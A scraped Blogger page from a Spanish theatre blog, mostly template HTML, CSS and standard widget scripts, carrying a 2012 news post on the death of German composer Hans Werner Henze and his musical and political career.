  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-10-28T12:44:00+01:00'>12:44</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P' rel='tag'>#D.E.P</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/%C3%B3pera' rel='tag'>ópera</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2442259349360912422' itemprop='articleBody'>
<meta content='    Fuente: EFE via lavanguardia.com     El compositor alemán Hans Werner Henze, uno de los más influyentes de la segunda mitad del siglo XX...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s1600/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="263" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg" width="400" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: EFE via lavanguardia.com</i></b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El compositor alemán Hans Werner Henze, uno de los más influyentes de la segunda mitad del siglo XX, murió hoy en Dresde (este de Alemania) a los 86 años de edad, informó su casa discográfica Schott Music.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">"Hans Werner Henze, uno de los más versátiles e influyentes compositores de nuestro tiempo ha muerto", comunicó la editora en una extensa nota en su página web, que no precisa la causa del fallecimiento.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Henze alcanzó la fama tanto por su extensa obra musical, especialmente sus composiciones para teatro, como por su gran compromiso político, denunciando el nazismo y defendiendo con igual pasión el comunismo.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Su extenso trabajo musical incluye cerca de 40 obras para teatro, óperas, diez sinfonías, conciertos, obras de cámara, oratorios y un réquiem compuesto por nueve conciertos sagrados.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">"Muchas cosas deambulan desde la sala de conciertos al escenario y viceversa", aseguró Henze en una ocasión.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Según la nota de su casa discográfica, lo verdaderamente "único" de este amplio trabajo "es la unión de la belleza atemporal y el compromiso contemporáneo".</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Entre las cumbres de su creación destacan sus colaboraciones con el poeta austríaco Ingeborg Bachmann, con quien compuso El príncipe de Homburg (Der Prinz von Homburg, 1958-59) y El joven Lord (Der junge Lord, 1964) y los dramas musicales Elegía para jóvenes amantes (Elegy for Young Lovers, 1959-61) y Los Bassarids The Bassarids, 1964-65).</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Su compromiso político surgió de la mano de las enseñanzas de su padre, un maestro de escuela, y se ahondaron con sus experiencias como prisionero de guerra en la Alemania nazi de Adolf Hitler.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Más adelante se involucró políticamente en las revueltas de 1968 y la revolución cubana, y decidió traducir su compromiso en un nuevo lenguaje musical.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fruto de esta determinación nacieron obras clave en su trayectoria como compositor como Vamos al río (We come to the River, 1974-1976) o su novena sinfonía, una obra coral en siete movimientos basada en la novena "La séptima cruz" de Anna Seghers, un monumento contra el fascismo y la guerra.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En 1976, Henze fundó la Cantiere d'Arte en Montepulciano (Italia) y en 1988, la Biennale de Múnich, de las que fue director artístico hasta 1994.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Henze nació el 1 de julio de 1926 en Gütersloh (noroeste de Alemania) y fue educado desde joven en una perspectiva socialista de la mano de su padre, durante la convulsa república de Weimar, un período especialmente turbulento en la historia de Alemania que antecedió a la ascensión del nacionalsocialismo.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Tras la llegada de Hitler al poder en 1933, Henze comenzó a llevar una vida doble, estudiando por la mañana en un conservatorio el currículo oficial y tocando música de cámara en una casa de una familia en parte judía.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Su padre murió en el frente oriental durante la II Guerra Mundial y Henze fue movilizado de forma forzosa en 1944, con el Ejército alemán ya en retroceso, y terminó encarcelado en un campo de prisioneros de guerra británico.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Su compromiso político y sus apuestas musicales lo separaron de sus colegas alemanes y en 1953 se trasladó a vivir a Italia, donde fijó su residencia hasta poco antes de su muerte.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La música "es lo opuesto al pecado: es la redención, la tierra prometida", aseguró Henze.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P?max-results=5' rel='tag nofollow'># #D.E.P</a>
<a href='https://www.butaquesisomnis.com/search/label/Noticias?max-results=5' rel='tag nofollow'># Noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html&title=Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html&title=Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html&title=Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg&description=    Fuente: EFE via lavanguardia.com     El compositor alemán Hans Werner Henze, uno de los más influyentes de la segunda mitad del siglo XX...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html&title=Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ópera
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-10-28T12:44:00+01:00'>12:44</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/2442259349360912422' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=2442259349360912422&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2442259349360912422&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2442259349360912422&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2442259349360912422&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2442259349360912422&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2442259349360912422&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P' rel='tag'>#D.E.P</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/%C3%B3pera' rel='tag'>ópera</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=2442259349360912422&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/10/la-fura-del-baus-deconstruye-babylon.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/10/la-bete.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/2442259349360912422/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
